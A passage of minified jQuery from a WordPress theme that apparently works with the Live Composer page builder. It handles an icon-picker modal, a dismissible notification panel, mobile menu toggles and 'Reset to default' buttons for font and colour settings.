.modal-content").load("./wp-admin/?lbmn_listicons=all_icons",function(){b(!0)})}else b(!0)}function j(b){i(function(){a(".dslca-modal-allicons .icon-item").on("click",function(c){var d=a(this).find(".icon-item__name").text();b(d),dslc_hide_modal("",jQuery(".dslca-modal:visible")),c.stopImmediatePropagation()})})}function k(){a(".dslca-module-edit-option-icon").each(function(){var d=a(this);if(!d.hasClass("lbmn-icons-extended")){var e=' <span class="dslca-open-modal-hook dslca-module-option-button" data-modal=".dslca-modal-allicons"><span class="dslca-icon dslc-icon-th"></span></span>';d.append(e),a(d).find(".dslca-module-option-button").on("click",function(){h=a(d).find("input[type=text]").attr("name"),j(function(b){a("input[name="+h+"]").val(b).change()})}),d.addClass("lbmn-icons-extended")}})}var b=a(".notification-panel").data("uniquehash");"closed"===a.cookie(b)||a("body").hasClass("in-wp-customizer")||a(".notification-panel").slideDown(),a("body").hasClass("in-wp-customizer")&&a(".notification-panel").show(),a(".notification-panel__close").on("click",function(){a(".notification-panel").slideUp(),a.cookie(a(".notification-panel").data("uniquehash"),"closed",{expires:7,path:"/"})}),a("input[type=submit]").addClass("button"),a(".close-help-popup").on("click",function(b){b.preventDefault(),a(this).parents(".message-popup").hide()}),a(".site-content, .site-footer").fitVids(),a(".mc4wp-form [type=submit], .nsu-form [type=submit]").hide(),a(".mc4wp-form [type=email], .nsu-form [type=email], .mc4wp-form [type=text], .nsu-form [type=text]").keyup(function(){c(a(this).val())?a(".mc4wp-form [type=submit], .nsu-form [type=submit]").show():a(".mc4wp-form [type=submit], .nsu-form [type=submit]").hide()}),a(".modal").each(function(){var d=a(this);d.addClass("theme-lumberman"),d.find(".title").wrapInner("<h3></h3>")}),a(".social-icons-fullwidth .essb_links_list").css("width","auto"),a(".header-menu .mobile_toggle").unbind(),a(".header-menu .mobile_toggle").on("click",function(b){b.preventDefault(),a(this).closest(".off-canvas-wrap").toggleClass("move-left")}),a(".exit-off-canvas").on("click",function(b){b.preventDefault(),a(".off-canvas-wrap").removeClass("move-right").removeClass("move-left")});var d=a(".admin-bar .site-main").outerHeight();if(1>d){var e=a(window).height(),f=a("#global-container").outerHeight(),g=e-f;0>g&&(g=160),a("#content").css("min-height",g+"px"),a(".dslca-activate-composer-hook").clone().appendTo("#content .entry-content"),a("body:not(.single-lbmn_footer) #content .entry-content .dslca-activate-composer-hook").css({position:"absolute",bottom:"50%",right:"50%","margin-right":"-80px","margin-bottom":"-30px",padding:"20px","letter-spacing":"2px"})}a("body").hasClass("in-wp-customizer")&&a(".dslca-activate-composer-hook").hide(),a(".nav_search_box form input[type=text]").bind("focus",function(){a(this).parent("form").addClass("search_form_focused")}),a(".nav_search_box form input[type=text]").bind("blur",function(){a(this).parent("form").removeClass("search_form_focused")});var h="";a(document).on("click",".dslca-module-edit-hook",function(){a(".dslca-options-filter-hook").on("click",function(){a(".dslca-module-edit-option-icon:not(.lbmn-icons-extended)").length>0&&k()})}),a("body").hasClass("dslca-enabled")&&(a(document).on("click",".dslca-module-edit-hook",function(){a(".dslca-options-filter-hook").on("click",function(){var b='<span class="button-reset">Reset to default</span>';a(".dslca-module-edit-option-font, .dslca-module-edit-option-css_main_font_size, .dslca-module-edit-option-css_h1_font_size, .dslca-module-edit-option-css_h2_font_size, .dslca-module-edit-option-css_h3_font_size, .dslca-module-edit-option-css_h4_font_size, .dslca-module-edit-option-css_h5_font_size, .dslca-module-edit-option-css_h6_font_size, .dslca-module-edit-option-css_main_font_weight, .dslca-module-edit-option-css_h1_font_weight, .dslca-module-edit-option-css_h2_font_weight, .dslca-module-edit-option-css_h3_font_weight, .dslca-module-edit-option-css_h4_font_weight, .dslca-module-edit-option-css_h5_font_weight, .dslca-module-edit-option-css_h6_font_weight, .dslca-module-edit-option-css_main_line_height, .dslca-module-edit-option-css_h1_line_height, .dslca-module-edit-option-css_h2_line_height, .dslca-module-edit-option-css_h3_line_height, .dslca-module-edit-option-css_h4_line_height, .dslca-module-edit-option-css_h5_line_height, .dslca-module-edit-option-css_h6_line_height, .dslca-module-edit-option-css_h1_margin_bottom, .dslca-module-edit-option-css_h2_margin_bottom, .dslca-module-edit-option-css_h3_margin_bottom, .dslca-module-edit-option-css_h4_margin_bottom, .dslca-module-edit-option-css_h5_margin_bottom, .dslca-module-edit-option-css_h6_margin_bottom, .dslca-module-edit-option-css_link_color, .dslca-module-edit-option-css_link_color_hover, .dslca-module-edit-option-css_main_color, .dslca-module-edit-option-css_h1_color, .dslca-module-edit-option-css_h2_color, .dslca-module-edit-option-css_h3_color, .dslca-module-edit-option-css_h4_color, .dslca-module-edit-option-css_h5_color, .dslca-module-edit-option-css_h6_color").each(function(){0==a(this).find(".button-reset").length&&a(this).find(".dslca-module-edit-label").append(b)}),a(".dslca-module-edit-option-font").each(function(){a(this).append('<span class="dslc-icon-refresh dslc-icon-spin"></span>')})})}),dslcAllFontsArray.push(""),dslcRegularFontsArray.push(""),a(document).on("click",".dslca-module-edit-options-wrapper .button-reset",function(){var c=a(this).closest(".dslca-module-edit-option");a(c).find("input").val("").change(),a(c).find(".dslca-module-edit-field-font-suggest").text(""),a(c).find(".ui-slider-handle").css("left","0"),a(c).find(".sp-preview-inner").addClass("sp-clear-display").css("background-color","transparent")}))})}(jQuery);